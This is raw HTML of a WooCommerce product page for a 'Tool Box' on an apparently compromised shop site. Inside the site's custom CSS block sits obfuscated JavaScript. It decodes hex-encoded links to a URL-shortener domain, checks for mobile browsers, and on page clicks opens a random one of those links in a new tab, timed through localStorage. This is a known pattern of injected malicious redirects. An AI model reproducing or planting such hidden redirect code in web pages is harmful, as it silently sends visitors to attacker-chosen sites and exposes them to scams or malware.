<link rel="icon" href="https://www.truegrip.com/wp-content/uploads/2021/09/cropped-cropped-cropped-Our_Businesses_Utility_Bedding_1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.truegrip.com/wp-content/uploads/2021/09/cropped-cropped-cropped-Our_Businesses_Utility_Bedding_1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.truegrip.com/wp-content/uploads/2021/09/cropped-cropped-cropped-Our_Businesses_Utility_Bedding_1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.truegrip.com/wp-content/uploads/2021/09/cropped-cropped-cropped-Our_Businesses_Utility_Bedding_1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.fal.fa-search{
	display:none;
}

.g5core-site-branding{
	display:none;
}
.toggle-icon{
	display:none;
}
.fal.fa-user{
	display:none;
}
.g5shop_header-action-icon.g5shop__header-action-wishlist{
	display:none;
}
.g5shop__mini-cart-icon.g5shop_header-action-icon{
		display:none;
}
.g5core-header-inner{
	display:none;
}
.g5core-mobile-header-wrapper.sticky-area{
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x4c\x75\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x61\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x74\x49\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x46\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x4f\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x4b\x57\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x41\x6b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x47\x57\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x4c\x50\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x67\x73\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="product-template-default single single-product postid-278 wp-custom-logo wp-embed-responsive theme-furnitor woocommerce woocommerce-page woocommerce-no-js chrome no-sidebar site-style-wide g5shop__body-single-product-layout-1 elementor-default elementor-kit-7029 elementor-page-8813">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-17 header-layout-stretched header-sticky header-sticky-smart header-border-bottom" data-layout="layout-17" data-responsive-breakpoint="1199">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
							<div class="g5core-header-customize g5core-header-customize-before_menu content-left width-50">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-product-button">
				<div class="g5core-search-button">
    <a data-g5core-mfp="true" href="#g5shop__search_product_popup" data-mfp-options='{&quot;type&quot;:&quot;inline&quot;,&quot;mainClass&quot;:&quot;mfp-move-from-top mfp-align-top g5core-search-popup-bg&quot;,&quot;focus&quot;:&quot;input[type=\&quot;search\&quot;]&quot;,&quot;closeOnBgClick&quot;:false}'><i class="fal fa-search"></i><span>Search</span></a>
</div>
			</div>
			</div>
</div>				<div class="g5core-site-branding content-center logo-center">
			<a href="https://www.truegrip.com/" title="Perfet Fit Sheet Technology-">
			<img class="site-logo has-sticky" src="https://test.syedfaseeh.com/wp-content/uploads/2021/04/logo_dark.png" alt="Perfet Fit Sheet Technology-">
							<img class="site-logo site-logo-sticky" src="https://test.syedfaseeh.com/wp-content/uploads/2021/04/logo_dark.png" alt="Perfet Fit Sheet Technology-">
					</a>
	</div>				<div class="g5core-header-customize g5core-header-customize-after_menu content-right width-50">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-my-account">
				<div class="g5shop_header-action-icon g5shop__header-action-my-account">
    <a href="https://www.truegrip.com/?page_id=9" title="My Account">
        <i class="fal fa-user"></i>
    </a>
</div>			</div>
								<div class="g5core-header-customize-item g5core-hc-wishlist">
				<div class="g5shop_header-action-icon g5shop__header-action-wishlist">
    <a href="https://www.truegrip.com/?attachment_id=14" title="My Wishlist">
        <span>0</span>
        <i class="fal fa-heart"></i>
    </a>
</div>			</div>
								<div class="g5core-header-customize-item g5core-hc-mini-cart">
				<div class="g5shop__mini-cart woocommerce">
    <div class="g5shop__mini-cart-icon g5shop_header-action-icon">
    <a href="https://www.truegrip.com/?page_id=7" title="Shopping Cart">
        <span>0</span>
        <i class="fal fa-shopping-cart"></i>
    </a>
</div>
    <div class="widget_shopping_cart_content">
    </div>
</div>

			</div>
			</div>
</div>			
		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01" >
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://www.truegrip.com/" title="Perfet Fit Sheet Technology-">
			<img class="site-logo has-sticky" src="https://test.syedfaseeh.com/wp-content/uploads/2021/04/logo_dark.png" alt="Perfet Fit Sheet Technology-">
							<img class="site-logo site-logo-sticky" src="https://test.syedfaseeh.com/wp-content/uploads/2021/04/logo_dark.png" alt="Perfet Fit Sheet Technology-">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-mini-cart">
				<div class="g5shop__mini-cart woocommerce">
    <div class="g5shop__mini-cart-icon g5shop_header-action-icon">
    <a href="https://www.truegrip.com/?page_id=7" title="Shopping Cart">
        <span>0</span>
        <i class="fal fa-shopping-cart"></i>
    </a>
</div>
    <div class="widget_shopping_cart_content">
    </div>
</div>

			</div>
								<div class="g5core-header-customize-item g5core-hc-search-product-button">
				<div class="g5core-search-button">
    <a data-g5core-mfp="true" href="#g5shop__search_product_popup" data-mfp-options='{&quot;type&quot;:&quot;inline&quot;,&quot;mainClass&quot;:&quot;mfp-move-from-top mfp-align-top g5core-search-popup-bg&quot;,&quot;focus&quot;:&quot;input[type=\&quot;search\&quot;]&quot;,&quot;closeOnBgClick&quot;:false}'><i class="fal fa-search"></i><span>Search</span></a>
</div>
			</div>
			</div>
</div>		</div>
	</div>
</div>	</header>        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core__single-breadcrumbs g5shop__single-breadcrumbs">
    <div class="container">
        <ul class="g5core-breadcrumbs"><li><a href="https://www.truegrip.com"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://www.truegrip.com/product-category/tables/"><span>Tables</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">Tool Box</li></ul>        <nav role="navigation" class="navigation g5shop__product-navigation">
			<div class="product-nav prev dropdown"><a href="https://www.truegrip.com/product/high-quality-steel/" rel="prev"><i class="far fa-arrow-left"></i></a>			<div class="dropdown-menu">
				<div class="media">
					<img width="150" height="150" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.truegrip.com/wp-content/uploads/2021/05/product-34-150x150.jpg 150w, https://www.truegrip.com/wp-content/uploads/2021/05/product-34-300x300.jpg 300w, https://www.truegrip.com/wp-content/uploads/2021/05/product-34-768x768.jpg 768w, https://www.truegrip.com/wp-content/uploads/2021/05/product-34-600x600.jpg 600w, https://www.truegrip.com/wp-content/uploads/2021/05/product-34.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					<div class="media-body align-self-center">
						<h5 class="mt-0"><a href="https://www.truegrip.com/product/high-quality-steel/">High Quality Steel</a></h5>
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span>					</div>
				</div>
			</div>
		</div>
	
			<div class="product-nav next dropdown"><a href="https://www.truegrip.com/product/bow-chair/" rel="next"><i class="far fa-arrow-right"></i></a>			<div class="dropdown-menu">
				<div class="media">
					<img width="150" height="150" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-46-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.truegrip.com/wp-content/uploads/2021/05/product-46-150x150.jpg 150w, https://www.truegrip.com/wp-content/uploads/2021/05/product-46-300x300.jpg 300w, https://www.truegrip.com/wp-content/uploads/2021/05/product-46-768x768.jpg 768w, https://www.truegrip.com/wp-content/uploads/2021/05/product-46-600x600.jpg 600w, https://www.truegrip.com/wp-content/uploads/2021/05/product-46.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					<div class="media-body align-self-center">
						<h5 class="mt-0"><a href="https://www.truegrip.com/product/bow-chair/">Bow Chair</a></h5>
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span>130					</div>
				</div>
			</div>
		</div>
	</nav>

    </div>
</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">



	<div class="g5shop__archive-wrapper">

					
			<div class="woocommerce-notices-wrapper"></div>    <div id="product-278" class="clearfix g5shop__single-product g5shop__single-product-layout-1 g5shop__product-gallery-horizontal product type-product post-278 status-publish first instock product_cat-tables product_tag-awesome product_tag-summer product_tag-vintage has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

        <div class="g5shop__single-product-summary clearfix">

            <div class="g5shop__loop-product-flash">
    <span class="on-sale g5shop__product-flash">Sale</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.truegrip.com/wp-content/uploads/2021/04/product-47-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.truegrip.com/wp-content/uploads/2021/04/product-47.jpg"><img width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/04/product-47-600x600.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="product-47" data-caption="" data-src="https://www.truegrip.com/wp-content/uploads/2021/04/product-47.jpg" data-large_image="https://www.truegrip.com/wp-content/uploads/2021/04/product-47.jpg" data-large_image_width="1230" data-large_image_height="1230" srcset="https://www.truegrip.com/wp-content/uploads/2021/04/product-47-600x600.jpg 600w, https://www.truegrip.com/wp-content/uploads/2021/04/product-47-300x300.jpg 300w, https://www.truegrip.com/wp-content/uploads/2021/04/product-47-1024x1024.jpg 1024w, https://www.truegrip.com/wp-content/uploads/2021/04/product-47-150x150.jpg 150w, https://www.truegrip.com/wp-content/uploads/2021/04/product-47-768x768.jpg 768w, https://www.truegrip.com/wp-content/uploads/2021/04/product-47.jpg 1230w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

            <div class="summary entry-summary">
                <h1 class="product_title entry-title">Tool Box</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>Minimal, yet bold &#8211; LYNEA Plug Lamp adds an architectural addition without the pain of a professional installation. Designed to look seamless, it is hardwired lighting, without the hard wiring.</p>
</div>

	
	<form class="cart" action="https://www.truegrip.com/product/tool-box/" method="post" enctype='multipart/form-data'>
		
					<div class="g5shop__add-to-cart-quantity-wrap">
			<label class="g5shop__quantity-label">Quantity</label>
			<div class="g5shop__add-to-cart-quantity">
				<div class="g5shop__quantity">
		<label for="quantity_69675634495ee">Quantity</label>
